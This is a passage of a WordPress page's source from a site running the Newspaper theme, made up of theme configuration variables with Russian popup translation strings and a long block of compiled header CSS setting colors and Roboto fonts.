var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#000000";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)";
var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";
var td_magnific_popup_translation_tCounter="%curr% \u0438\u0437 %total%";
var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e.";
var td_magnific_popup_translation_image_tError="\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 #%curr% \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c.";
var tdBlockNonce="f4ebabee5c";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #000000;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #000000 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #000000 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #000000;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #000000;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #000000 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #000000;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #000000 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #000000;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #000000 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #000000 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #000000;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #000000 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #000000;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #000000;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 0, 0, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #313a3f;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #313a3f;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #0a0a0a;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #ffffff;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #ffffff !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #000000;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #000000;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #000000 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #000000;
    }
    
    
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #000000;
    }
    
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #000000 transparent;
    }
    
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a {
        color: #000000;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #000000;
    }
    
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #000000;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #313131;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        background-color: rgba(255,255,255,0.34);
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #282828;
    }

    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #000000;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #000000;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #000000;
    }

    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn {
        background-color: #000000;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover {
        background-color: #000000;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #000000 !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #872727 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, #863030 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, #863030));
        background: -webkit-linear-gradient(top, #333145 0%, #863030 100%);
        background: -o-linear-gradient(top, #333145 0%, #863030 100%);
        background: -ms-linear-gradient(top, #333145 0%, #863030 100%);
        background: linear-gradient(to bottom, #333145 0%, #863030 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='#863030', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #0a0505;
    }

    
    .white-popup-block:after {
        background: rgba(42, 128, 203, 0.8);
        background: -moz-linear-gradient(45deg, rgba(42, 128, 203, 0.8) 0%, rgba(168,44,35,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(42, 128, 203, 0.8)), color-stop(100%, rgba(168,44,35,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(42, 128, 203, 0.8) 0%, rgba(168,44,35,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(42, 128, 203, 0.8) 0%, rgba(168,44,35,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(42, 128, 203, 0.8) 0%, rgba(168,44,35,0.8) 100%);
        background: linear-gradient(45deg, rgba(42, 128, 203, 0.8) 0%, rgba(168,44,35,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(42, 128, 203, 0.8)', endColorstr='rgba(168,44,35,0.8)', GradientType=0 );
    }


    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #212121;
    }

    
    .post .td-post-header .entry-title {
        color: #000000;
    }
    .td_module_15 .entry-title a {
        color: #000000;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #0a0000;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #0a0101;
    }

    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.5;
    }



    
    .white-popup-block:before {
        background-image: url('http://davlatos.ru/wp-content/uploads/2019/12/8-2.jpg');
    }

    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:Roboto;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:Roboto;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Roboto;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Roboto;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:Roboto;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Roboto;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Roboto;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Roboto;
	
    }



	
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Roboto;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:Roboto;
	
    }
    
    .td-post-date .entry-date {
        font-family:Roboto;
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:Roboto;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Roboto;
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:Roboto;
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:Roboto;
	
    }


	
	.post .td-post-header .entry-title {
		font-family:Roboto;
	
	}
    
    .td-post-template-1 .td-post-header .entry-title {
        font-size:32px;
	line-height:40px;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Roboto;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Roboto;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Roboto;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:Roboto;
	
    }
    
    .td-post-content li {
        font-family:Roboto;
	
    }
    
    .td-post-content h1 {
        font-family:Roboto;
	font-size:31px;
	line-height:40px;
	font-weight:600;
	
    }
    
    .td-post-content h2 {
        font-family:Roboto;
	
    }
    
    .td-post-content h3 {
        font-family:Roboto;
	
    }
    
    .td-post-content h4 {
        font-family:Roboto;
	
    }
    
    .td-post-content h5 {
        font-family:Roboto;
	
    }
    
    .td-post-content h6 {
        font-family:Roboto;
	
    }





    
    .post .td-category a {
        font-family:Roboto;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Roboto;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Roboto;
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:Roboto;
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:Roboto;
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:Roboto;
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Roboto;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Roboto;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Roboto;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Roboto;
	
    }
    
	.footer-text-wrap {
		font-family:Roboto;
	
	}
	
	.td-sub-footer-copy {
		font-family:Roboto;
	
	}
	
    body, p {
    	font-family:Roboto;
	
    }
</style>




<script type="application/ld+json">
